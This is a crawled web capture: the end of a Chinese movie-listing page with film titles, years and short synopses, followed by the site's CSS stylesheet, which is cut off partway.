title="&#25105;&#20204;&#36825;&#37324;&#19981;&#23433;&#20840;影片名字">&#25105;&#20204;&#36825;&#37324;&#19981;&#23433;&#20840;</div><div class="_threeway movie-sub txtHide" title="&#25105;&#20204;&#36825;&#37324;&#19981;&#23433;&#20840;影片简介">一位女子失踪后归来，讲述了一个令人毛骨悚然的故事。如今，她和她的朋友正被一股黑暗力量追捕，这股力量将恐惧扭曲成现实。</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianying/28/5a/b9/44/285ab9448d2751ee57ece7f762c39095/" title="&#39118;&#26519;&#28779;&#23665;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2925142654.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2025</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#39118;&#26519;&#28779;&#23665;影片名字">&#39118;&#26519;&#28779;&#23665;</div><div class="_threeway movie-sub txtHide" title="&#39118;&#26519;&#28779;&#23665;影片简介">港岛雪夜，街头无差别扫射，血流成河；医院爆炸火光冲天，惨叫此起彼伏。 这不是末日，是毒品操控下的城市炼狱。 毒贩以毒品掌控城市命脉，杀手为争夺货源血洗街头，警方在阴谋中艰难前行——当三方势力陷入混战，最令人窒息的逆转突然降临：操纵一切的毒贩，竟开始全面禁毒？..</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianying/d5/3a/b6/a4/d53ab6a49a2773dbc631fa8f7f30dcfc/" title="&#26497;&#38480;&#20154;&#29983;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2928995739.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2026</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#26497;&#38480;&#20154;&#29983;影片名字">&#26497;&#38480;&#20154;&#29983;</div><div class="_threeway movie-sub txtHide" title="&#26497;&#38480;&#20154;&#29983;影片简介">影片讲述中年男子马然为凑百万彩礼钱加入地产中介项目，却卷入诈骗案背负罪名，最终通过精心策划洗脱嫌疑并将诈骗团伙绳之以法，同时收获真爱的故事。</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianying/90/54/98/d9/905498d9bf6ede593ab4dfe3c3d830b7/" title="&#24343;&#20848;&#33576;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2924042975.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2025</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#24343;&#20848;&#33576;影片名字">&#24343;&#20848;&#33576;</div><div class="_threeway movie-sub txtHide" title="&#24343;&#20848;&#33576;影片简介">阿格涅丝卡·霍兰凭借这部迄今为止最具野心的作品达成了导演生涯的巅峰，她呈现了一部关于20世纪捷克标志性作家弗朗茨·卡夫卡的传记片。影片以万花筒般的拼贴手法构建而成，追随卡夫卡留下的足迹——从19世纪的布拉格出发，直至他在维也纳辞世，时间跨度涵盖第一次世界大战..</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianying/e3/01/f1/2f/e301f12f1a9a3da8a7399481c9be905e/" title="&#38452;&#23665;&#31105;&#22320;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2928988271.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2026</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#38452;&#23665;&#31105;&#22320;影片名字">&#38452;&#23665;&#31105;&#22320;</div><div class="_threeway movie-sub txtHide" title="&#38452;&#23665;&#31105;&#22320;影片简介">影片讲述了上世纪80年代发丘传人贾凡（戴向宇 饰）利用祖传秘术智斗摸金校尉吴老大（杜奕衡 饰）守护发丘老祖之墓的热血故事，表现了邪不压正的主题思想。</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianying/18/56/65/be/185665bed90c21159296de818c6929b3/" title="&#34588;&#24651;&#21512;&#31199;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2928983862.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2026</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#34588;&#24651;&#21512;&#31199;影片名字">&#34588;&#24651;&#21512;&#31199;</div><div class="_threeway movie-sub txtHide" title="&#34588;&#24651;&#21512;&#31199;影片简介">安诺轩辞高薪逐写作梦，26岁遭男友陈强出轨并贬其梦想，分手后陷窘境。闺蜜帮她招租，曾被她所救、暗恋她的苏梓桥借机合租。两人磨合中渐生情，虽因误会分开，安诺轩却知心意。苏梓桥助她入职，共退联姻对象华清泫，获苏母认可，婚后安诺轩写作终成。</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianying/08/04/db/a4/0804dba4b38a10bc6ab71cf9aca9b1b6/" title="&#27004;&#19978;&#30340;&#20154;&#20204;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2926827491.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2025</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#27004;&#19978;&#30340;&#20154;&#20204;影片名字">&#27004;&#19978;&#30340;&#20154;&#20204;</div><div class="_threeway movie-sub txtHide" title="&#27004;&#19978;&#30340;&#20154;&#20204;影片简介">讲述因为楼层噪音相遇的两对夫妻一起吃晚饭发生的故事。</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianying/9a/df/d9/27/9adfd9278c4f563a40d959aab6019c4c/" title="&#26379;&#21451;&#38388;&#30340;&#35851;&#26432;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2929001830.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2026</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#26379;&#21451;&#38388;&#30340;&#35851;&#26432;影片名字">&#26379;&#21451;&#38388;&#30340;&#35851;&#26432;</div><div class="_threeway movie-sub txtHide" title="&#26379;&#21451;&#38388;&#30340;&#35851;&#26432;影片简介">一位传奇电视明星在她的乡间庄园侦破了一起谋杀案</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianying/51/3a/0f/c4/513a0fc4c27bd36b1330f0f7ead4b174/" title="&#30011;&#31508;&#19982;&#26059;&#24459;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2895285878.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2023</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#30011;&#31508;&#19982;&#26059;&#24459;影片名字">&#30011;&#31508;&#19982;&#26059;&#24459;</div><div class="_threeway movie-sub txtHide" title="&#30011;&#31508;&#19982;&#26059;&#24459;影片简介">马蒂亚是一个画家，与一位有抱负的歌手同居，他靠艺术市场的变化来谋生。</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianying/67/1d/f0/7e/671df07e9737de590613ae321ea1b687/" title="&#26263;&#32593;&#65306;&#35851;&#26432;&#26696;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2501457147.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2023</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#26263;&#32593;&#65306;&#35851;&#26432;&#26696;影片名字">&#26263;&#32593;&#65306;&#35851;&#26432;&#26696;</div><div class="_threeway movie-sub txtHide" title="&#26263;&#32593;&#65306;&#35851;&#26432;&#26696;影片简介">一名播客在寻找有关他妹妹死亡的线索时，进入了暗网，在那里发现了“THE MURDERSHOW”，在这个网站上，最高的加密货币出价者可以选择如何杀死受害者，如果你在看着他们，他们也在看着你。</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianying/94/59/33/dd/945933dde4c701ac41e04c9df25c07d9/" title="&#24223;&#19990;&#30028;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2919212246.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2025</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#24223;&#19990;&#30028;影片名字">&#24223;&#19990;&#30028;</div><div class="_threeway movie-sub txtHide" title="&#24223;&#19990;&#30028;影片简介">故事设定在《废头》世界的1042年前，以机器人“罗宾”作为主角。罗宾原本作为护卫，随同调查队长特里斯前往地下世界调查异常情况。尽管肩负保护特里斯的使命，但调查队却遭到了人工生命体马里甘的邪教组织“吉拉教”的袭击。在压倒性的战力差距下，调查队陷入苦战。然而，在..</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianying/82/8d/f2/b0/828df2b0d2b816dcb757df94250e7d47/" title="&#27966;&#23545;&#28010;&#23458;&#23380;&#26126;&#84;&#72;&#69;&#77;&#79;&#86;&#73;&#69;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2918550516.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2025</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#27966;&#23545;&#28010;&#23458;&#23380;&#26126;&#84;&#72;&#69;&#77;&#79;&#86;&#73;&#69;影片名字">&#27966;&#23545;&#28010;&#23458;&#23380;&#26126;&#84;&#72;&#69;&#77;&#79;&#86;&#73;&#69;</div><div class="_threeway movie-sub txtHide" title="&#27966;&#23545;&#28010;&#23458;&#23380;&#26126;&#84;&#72;&#69;&#77;&#79;&#86;&#73;&#69;影片简介">三国志の天才軍師・諸葛孔明が、なぜか現代の渋谷に転生。 アマチュアシンガー月見英子の歌声に心奪われた孔明は、英子とともに音楽の力で＜天下泰平＞を目指す。そんな中、日本を代表する3大音楽レーベル、KEY TIME、SSSミュージック、V-EXが頂点を競う、史上..</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianying/db/df/5d/87/dbdf5d87dfc36da919fd1d1bcb105b04/" title="&#28909;&#34880;&#25954;&#27515;&#38431;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2928995910.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2026</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#28909;&#34880;&#25954;&#27515;&#38431;影片名字">&#28909;&#34880;&#25954;&#27515;&#38431;</div><div class="_threeway movie-sub txtHide" title="&#28909;&#34880;&#25954;&#27515;&#38431;影片简介">1936年冬，抗联战士刘文泽等人于林海雪原伏击日军，欲夺回被窃国宝，却发现是赝品。他们与渡边一郎部周旋，多名战友牺牲，后在情报员老吴、僧人观空协助下找到地宫。最终众人与日军激战殉国，而他们用生命守护的国宝，50年后在般若寺遗址重现。</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianying/17/c1/b1/4a/17c1b14a9477cf936084fa426fb28edf/" title="&#21452;&#23665;&#38459;&#20987;&#25112;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2903313288.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2024</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#21452;&#23665;&#38459;&#20987;&#25112;影片名字">&#21452;&#23665;&#38459;&#20987;&#25112;</div><div class="_threeway movie-sub txtHide" title="&#21452;&#23665;&#38459;&#20987;&#25112;影片简介">回望历史所带来的震撼，它让我们牢记：中华儿女只要万众一心，就能抵御一切来犯之敌，就能实现屹立于世界民族之林的中国梦。</div></div></a></div><div class="_threeway movie-list-item"><a  href="/dianying/d6/bb/71/bb/d6bb71bb0f11fe19fae405903c2a6daa/" title="&#23576;&#20820;"><div class="_threeway movie-post-wrapper"><div class="_threeway movie-post-lazyload Lazy" data-original="https://allimg.cc/view/photo/s_ratio_poster/public/p2925034609.jpg" style="background-image: url('/statics/img/load.png')"></div><div class="_threeway movie-item-score">2025</div><div class="_threeway movie-item-note"></div></div><div class="_threeway movie-info"><div class="_threeway movie-title txtHide" title="&#23576;&#20820;影片名字">&#23576;&#20820;</div><div class="_threeway movie-sub txtHide" title="&#23576;&#20820;影片简介">小女孩Aurora(Sloan)去寻求邻居(米科尔森)的帮助：她相信家人被住在自己床底下的一个妖怪吃掉了，而这个邻居恰巧是训练有素的杀手，并且确信Aurora的父母是被一群来杀自己的人给误杀，于是，杀手的第一要务变成了保护小女孩的安全，两人一起上路，并肩面对..</div></div></a></div></div></div></div></div><ul class="_threeway fixed-nav"><li class="_threeway fixed-nav-content flex first ecTop" data-id="1">电视</li><li class="_threeway fixed-nav-content flex first ecTop" data-id="2">电影</li><li class="_threeway fixed-nav-content flex last ecTop"><span class="iconfont icon-shouqi"></span></li></ul><div class="_threeway panel border-shadow Links"><div><span class="_threeway movie-list-title">友情链接</span></div><a target="_blank" href="http://www.kankan.cc" target="_blank">看看</a><!-- <span class="space-line-bold"></span> --></div></div></div><div class="_threeway ec-footer_scroll"><div class="_threeway ec-lrmenu" id="switch"><a href="javascript:" class="_threeway ecTop"><i class="iconfont icon-shouqi"></i></a><!-- <a href="#" title="留言"><i class="iconfont icon-fankuixuanzhong"></i></a> --><a href="javascript:mac_style();" title="主题切换"><i class="skin iconfont icon-yueliang"></i></a></div><a href="javascript:" title="菜单" class="_threeway ec-lrmenukey active"><i class="iconfont icon-yingyong"></i></a></div></div><div class="_threeway footer"><div class="_threeway container"><div class="_threeway footer-block"><p class="_threeway cop">本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传。</p><p class="_threeway sitemap"><!-- <a target="_blank" href="#" target="_blank">SiteMAP</a><span class="space-line-bold"></span> --></p></div></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: http://threeway.cc/statics/css/style.css
body_size: 10452
content:
:root {
	--theme-color: var(--STUI-BG-1);
}

body {
	--STUI-BG-0: #f8f8f8;
	--STUI-BG-1: #ffffff;
	--STUI-BG-2: #f7f7f7;
	--STUI-BG-3: #f3f3f4;
	--STUI-COLOR-0: #e50914;
	--STUI-COLOR-1: #282828;
	--STUI-COLOR-2: #ffffff;
}

body[shoutu-theme="dark"] {
	--STUI-BG-0: #1e1e1e;
	--STUI-BG-1: #191919;
	--STUI-BG-2: #404040;
	--STUI-BG-3: #2c2c2c;
	--STUI-COLOR-1: hsla(0, 0%, 100%, .87);

}

body,
html {
	background: var(--STUI-BG-0);
	color: var(--STUI-COLOR-1);
	font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
	-webkit-font-smoothing: antialiased;
	word-break: break-all;
	box-sizing: border-box;
	height: auto
}

button:focus {
	outline: 0
}



ul {
	list-style: none;
	padding: 0;
	margin: 0
}

@font-face {
	font-family: "iconfont";
	src: url("../fonts/iconfont.eot");
	src: url("../fonts/iconfont.eot?#iefix") format("embedded-opentype"),
		url("../fonts/iconfont.woff2") format("woff2"),
		url("../fonts/iconfont.woff") format("woff"),
		url("../fonts/iconfont.ttf") format("truetype"),
		url("../fonts/iconfont.svg#uxfonteditor") format("svg");
}

.iconfont {
	font-family: "iconfont" !important;
	font-size: 16px;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-yingyong:before {
	content: "\e60f";
}

.icon-tijiao:before {
	content: "\e75b";
}

.icon-biaoqing4:before {
	content: "\e627";
}

.icon-liebiao:before {
	content: "\e600";
}

.icon-daoxu:before {
	content: "\e65a";
}

.icon-yueliang:before {
	content: "\e764";
}

.icon-bairi:before {
	content: "\e647";
}

.icon-lishi:before {
	content: "\e608";
}

.icon-weixin:before {
	content: "\e7e5";
}

.icon-qianbi1:before {
	content: "\e69e";
}

.icon-shouqi:before {
	content: "\e606";
}

.icon-QR:before {
	content: "\e639";
}

.icon-xingqiu:before {
	content: "\e8e7";
}

.icon-zhankaixiajiantou-:before {
	content: "\e635";
}

.icon-right-line:before {
	content: "\e625";
}

.icon-tianchongxing-:before {
	content: "\e62a";
}

.icon-sousuo:before {
	content: "\e63b";
}

.icon-fenxiang:before {
	content: "\e72f";
}

.icon-zhuti:before {
	content: "\e605";
}

.icon-shoucang:before {
	content: "\e6a9";
}

.icon-app:before {
	content: "\e6c6";
}

.icon-dashang:before {
	content: "\e693";
}

.icon-zimu:before {
	content: "\e69f";
}

.icon-liuyan:before {
	content: "\e62c";
}

.icon-link-fill:before {
	content: "\e628";
}

.icon-shuaxin:before {
	content: "\e64f";
}

.icon-jurassic_wait:before {
	content: "\e695";
}

.icon-wode:before {
	content: "\e735";
}

.icon-youxiangicon:before {
	content: "\e619";
}

.icon-you-:before {
	content: "\e61a";
}

.icon-zuo-:before {
	content: "\e61b";
}

.icon-jifen:before {
	content: "\e63a";
}

.icon-tanhao:before {
	content: "\e60d";
}

.icon-xiazai:before {
	content: "\e6a4";
}

.icon-bofang:before {
	content: "\e61e";
}

.icon-shandian:before {
	content: "\e746";
}

.icon-shaixuan:before {
	content: "\e613";
}

.icon-jifen1:before {
	content: "\e61c";
}

.icon-jifen2:before {
	content: "\e61d";
}

.icon-zhuye:before {
	content: "\e642";
}

.icon-shandian1:before {
	content: "\e614";
}

.icon-chakanbeifen:before {
	content: "\e626";
}

.icon-gouwudai:before {
	content: "\e603";
}

.icon-gonggao:before {
	content: "\e6e2";
}

.icon-xunzhang:before {
	content: "\e70a";
}

.icon-guanbi:before {
	content: "\e7e8";
}

.icon-fankuixuanzhong:before {
	content: "\e60e";
}

.icon-gouwudai1:before {
	content: "\e68c";
}

.icon-zhuye1:before {
	content: "\e611";
}

.icon-rehot:before {
	content: "\e71e";
}

.icon-remen-fill:before {
	content: "\e621";
}

.icon-zhengque-correct:before {
	content: "\e651";
}

.icon-icon_commone_shaixuanmian:before {
	content: "\e609";
}

.icon-wode1:before {
	content: "\e63d";
}

.icon-shanchu:before {
	content: "\e660";
}

.icon-caidan:before {
	content: "\e67a";
}

.right {
	float: right;
}

.none {
	display: none;
}

.strong {
	font-weight: 700
}

.box-shadow {
	box-shadow: 0 8px 33px 0 rgba(30, 35, 42, .05);
	border-radius: 8px;
	background: #fff
}

.bm-burger-button {
	display: none;
	position: fixed;
	width: 20px;
	height: 18px;
	left: 15px;
	top: 15px
}

.bm-burger-bars {
	background: #323232
}

.bm-burger-bars-hover {
	opacity: .7
}

.bm-cross-button {
	height: 24px;
	width: 24px
}

.bm-cross {
	background: #bdc3c7
}

.bm-menu-wrap {
	position: fixed;
	height: 100%
}

.bm-menu {
	background: var(--STUI-BG-1);
	padding: 2.5em 0;
	font-size: 16px
}

.bm-morph-shape {
	fill: #373a47
}

.bm-item {
	display: inline-block;
	cursor: pointer
}

.bm-overlay {
	background: rgba(0, 0, 0, .3)
}

.allstar50 {
	background-position: 0 0 !important
}

.allstar45 {
	background-position: 0 -11px !important
}

.allstar40 {
	background-position: 0 -22px !important
}

.allstar35 {
	background-position: 0 -33px !important
}

.allstar30 {
	background-position: 0 -44px !important
}

.allstar25 {
	background-position: 0 -55px !important
}

.allstar20 {
	background-position: 0 -66px !important
}

.allstar15 {
	background-position: 0 -77px !important
}

.allstar10 {
	background-position: 0 -88px !important
}

.allstar05 {
	background-position: 0 -99px !important
}

.allstar0 {
	background-position: 0 -110px !important
}

.allstar0,
.allstar05,
.allstar10,
.allstar15,
.allstar20,
.allstar25,
.allstar30,
.allstar35,
.allstar40,
.allstar45,
.allstar50 {
	display: inline-block;
	zoom: 1;
	background: url(../img/12.png) no-repeat;
	background: -webkit-image-set(url(../img/12.png) 1x, url(../img/11.png) 2x) no-repeat;
	background: -moz-image-set(url(../img/12.png) 1x, url(../img/11.png) 2x) no-repeat;
	background: -o-image-set(url(../img/12.png) 1x, url(../img/11.png) 2x) no-repeat;
	background: -ms-image-set(url(../img/12.png) 1x, url(../img/11.png) 2x) no-repeat;
	width: 55px;
	height: 11px;
	margin: 0 3px 0 0;
	overflow: hidden
}

.swiper-pagination-bullet {
	width: 6px !important;
	height: 6px !important;
	opacity: .5 !important;
	background: #fff !important
}

.swiper-pagination-bullet-active {
	width: 15px !important;
	border-radius: 100px !important;
	opacity: 1 !important
}

.fade-enter {
	opacity: .01
}

.fade-enter-active {
	opacity: 1;
	transition: opacity .5s ease-in
}

.fade-exit {
	opacity: 1
}

.fade-exit-active {
	opacity: .01;
	transition: opacity .3s ease-in
}

.load-message {
	text-align: center;
	color: #999;
	font-size: 14px;
	margin-top: 20px
}

.movie-list-title {
	font-size: 18px;
	font-weight: 700;
	line-height: 2;
}

.Lazy {
	width: 100%;
	height: 100%;
	border-radius: 8px;
	overflow: hidden;
	-webkit-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat
}

.flex {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.txtHide {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.left-section .movie-list-more {
	display: none;
}


html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%
}

body,
p {
	margin: 0
}

main {
	display: block
}

hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible
}

pre {
	font-family: monospace, monospace;
	font-size: 1em
}


a {
	text-decoration: none;
	color: var(--STUI-COLOR-1);
	outline: none
}

a:hover {
	color: var(--STUI-COLOR-0);
}



b,
strong {
	font-weight: bolder
}

code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em
}

small {
	font-size: 80%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sub {
	bottom: -.25em
}

sup {
	top: -.5em
}

img {
	border-style: none
}

button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0
}

button,
input {
	overflow: visible
}

button,
select {
	text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
	-webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
	border-style: none;
	padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
	outline: 1px dotted ButtonText
}

fieldset {
	padding: .35em .75em .625em
}

legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal
}

progress {
	vertical-align: baseline
}

textarea {
	overflow: auto
}

[type=checkbox],
[type=radio] {
	box-sizing: border-box;
	padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
	height: auto
}

[type=search] {
	-webkit-appearance: textfield;
	outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit
}

details {
	display: block
}

summary {
	display: list-item
}

template {
	display: none
}

[hidden] {
	display: none
}

textarea {
	outline: none
}


.wide-movie-list-item:hover,
.fixed-nav-content:hover {
	background-color: var(--STUI-BG-3)
}

.movie-post-wrapper:hover+.movie-info .movie-title {
	color: var(--STUI-COLOR-0);
}

.bo {
	border: 1px solid #f2f2f2;
}

.b-t {
	border-bottom: 1px solid rgba(30, 35, 42, .05);
}

.top {
	margin-top: 10px;
}

.movie-list-subject-block .active {
	color: var(--STUI-COLOR-2);
	background: var(--STUI-COLOR-0);
}

.img {
	width: 100%;
	height: 100%;
	overflow: hidden;
	object-fit: cover
}

.container {
	width: 1060px;
	box-sizing: border-box;
	margin: auto
}

.mobile-main {
	box-sizing: border-box;
	width: 100%;
	padding: 10px
}

.border-shadow {
	box-shadow: 0 8px 33px 0 rgb(30 35 42 / 5%);
	box-sizing: border-box
}


.card,
.home-box {
	margin-top: 5px;
	min-height: 0;
	padding: 5px;
	box-sizing: border-box;
	background: var(--STUI-BG-1);
	border-radius: 8px;
}

.panel {
	margin-top: 10px;
	padding: 15px 25px 15px;
	min-height: 0;
	box-sizing: border-box;
	background: var(--STUI-BG-1);
	border-radius: 8px;
}

@media(max-width: 767px) {
	.panel {
		padding: 5px 10px 10px;
	}

	.left-section .movie-list-more {
		display: block
	}
}


.btn {
	border: 0;
	border-radius: 30px;
	display: inline-block;
	padding: 8px 30px;
	font-size: 12px
}

.wrap {
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.input {
	outline: 0;
	padding: 4px 10px;
	background-color: var(--STUI-BG-3);
	border-radius: 23px;
	border: 0
}

/*----------------
    搜索列表
----------------*/
.vod-search-list {
	margin-bottom: 30px;
	width: 100%
}

.vod-search-list .box {
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	position: relative
}

.vod-search-list .cover-link {
	position: relative;
	overflow: hidden;
	color: transparent;
	width: 20%;
	margin-right: 15px
}

.vod-search-list .detail {
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	min-width: 0
}

.vod-search-list .Lazy {
	height: auto
}

.vod-search-list .movie-info .movie-title {
	font-size: 16px;
	margin-bottom: 10px
}

.vod-search-list .getop {
	margin-top: 10px
}

.vod-search-list .meta {
	height: 20px;
	max-width: 100%;
	color: #999;
	font-size: 14px;
	line-height: 20px
}

.vod-search-list .iconfont {
	font-size: 12px;
	margin-right: 3px
}

.vod-search-list .margin {
	margin: 5px 0 0 0
}

/*----------------
    动画库
----------------*/
.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}

.animated.infinite {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite
}

.animated.hinge {
	-webkit-animation-duration: 2s;
	animation-duration: 2s
}

@-webkit-keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(20px);
		transform: translateY(20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(20px);
		-ms-transform: translateY(20px);
		transform: translateY(20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.fadeInUp {
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp
}

@-webkit-keyframes fadeInUpBig {
	0% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		transform: translateY(2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes fadeInUpBig {
	0% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		-ms-transform: translateY(2000px);
		transform: translateY(2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.fadeInUpBig {
	-webkit-animation-name: fadeInUpBig;
	animation-name: fadeInUpBig
}

/*----------------
    头部样式
----------------*/
.header {
	box-shadow: 0 8px 33px 0 rgb(30 35 42 / 5%);
	width: 100%;
	background: var(--STUI-BG-1);
}

.header .header-box {
	width: 1060px;
	height: 74px;
	margin-right: auto;
	margin-left: auto;
	box-sizing: border-box;
	-webkit-align-items: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.header .logo-wrapper {
	width: 140px;
	height: 100%;
	display: flex;
	align-items: center;
	padding-right:10px;
}

.header .logo {
	max-width: 100%;
	height: 40px;
	margin: 0;
	cursor: pointer;
}
.header .logo img{
	width:100%;
}
.header .search-box {
	box-shadow: 0 2px 2px 0 rgb(0 34 77 / 10%), 0 0 0 1px rgb(30 35 42 / 5%);
	margin-right: 70px;
	width: 500px;
	height: 44px;
	border-radius: 2px;
	-webkit-transition: box-shadow .2s cubic-bezier(.4, 0, .2, 1);
	transition: box-shadow .2s cubic-bezier(.4, 0, .2, 1)
}

.header .search-field {
	width: 520px;
	border: none;
	padding: 0 0 0 15px;
	outline: 0;
	height: 100%;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	color: #333;
	background: var(--STUI-BG-1);
}

.header .search-button {
	text-align: center;
	width: 54px;
	height: 100%;
	padding: 0;
	border: none;
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
	cursor: pointer;
	display: block;
	outline: 0;
	color: var(--STUI-COLOR-0);
	background: var(--STUI-BG-1);
}

.header .icon-sousuo {
	font-size: 22px
}

.header .navs,
.subnavs {
	list-style: none;
	padding: 0;
	top: 0;
	right: 0;
